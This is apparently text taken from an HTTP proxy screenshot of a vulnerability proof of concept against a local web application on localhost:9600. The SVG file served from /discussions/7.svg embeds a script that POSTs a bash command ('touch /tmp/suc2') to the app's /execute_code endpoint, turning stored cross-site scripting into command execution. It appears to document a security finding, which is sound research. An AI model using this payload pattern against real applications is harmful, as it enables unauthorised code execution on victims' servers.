 Send
Cancel
Target: http://localhost:9600
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /discussions/7.svg HTTP/1.1
2 Host: localhost:9600
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Accept-Language: zh-CN
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
7 sec-ch-ua-platform: "macOS"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: http://localhost:9600/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: _ga=GA1.1.421663810.1716881796; _ga_R1FN4KJKJH=
GS1.1.1717639705.4.0.1717639705.0.0.0
15 If-None-Match: "ed019e4397b3a716dbf8ba96a04d3a87"
16 If-Modified-Since: Fri, 28 Jun 2024 02:30:27 GMT
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 date: Wed, 03 Jul 2024 04:02:30 GMT
3 server: uvicorn
4 content-type: image/svg+xml
5 content-length: 418
6 last-modified: Wed, 03 Jul 2024 04:02:31 GMT
7 etag: "f7b1b04d34607f41081409693760304c"
8
9 <svg xmlns="http://www.w3.org/2000/svg">
10 <script>
const url = 'http://localhost:9600/execute_code';
const data = JSON.stringify({
code: 'touch /tmp/suc2',language: 'bash',client_id:
'CAGrlZ0UjJxko-g5AAAj',discussion_id: '1', message_id: '1'
}
);
const xhr = new XMLHttpRequest();
xhr.open('POST', url, true);
xhr.setRequestHeader('Content-Type',
'application/json;charset=UTF-8');
xhr.send(data);
</script>
11 </svg>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 6
Inspector
Notes